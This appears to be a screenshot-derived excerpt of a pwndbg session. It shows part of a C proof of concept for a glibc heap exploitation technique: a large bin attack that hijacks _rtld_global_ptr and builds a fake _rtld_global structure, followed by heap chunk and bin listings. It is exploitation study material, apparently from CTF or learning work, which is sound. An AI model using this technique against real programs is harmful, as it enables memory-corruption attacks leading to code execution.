 17 char *ptr2 = malloc(0x410);
18 gap = malloc(0x10);
19
20 free(ptr0);
21 //put ptr9 into large bin
► 22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
27 malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29 //fake a _rtld_global
30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
36 fake_rtld_global[3] = fake_rtld_global_addr;
37
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x410 Used None None
0x4056a0 0x0 0x460 Freed 0x7ffff7facbe0 0x7ffff7facbe0
0x405b00 0x460 0x20 Used None None
0x405b20 0x0 0x450 Used None None
0x405f70 0x0 0x20 Used None None
0x405f90 0x0 0x420 Used None None
0x4063b0 0x0 0x20 Used None None
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x4056a0 —▸ 0x7ffff7facbe0 (main_arena+96) ◂— 0x4056a0
smallbins
empty
largebins
empty
pwndbg>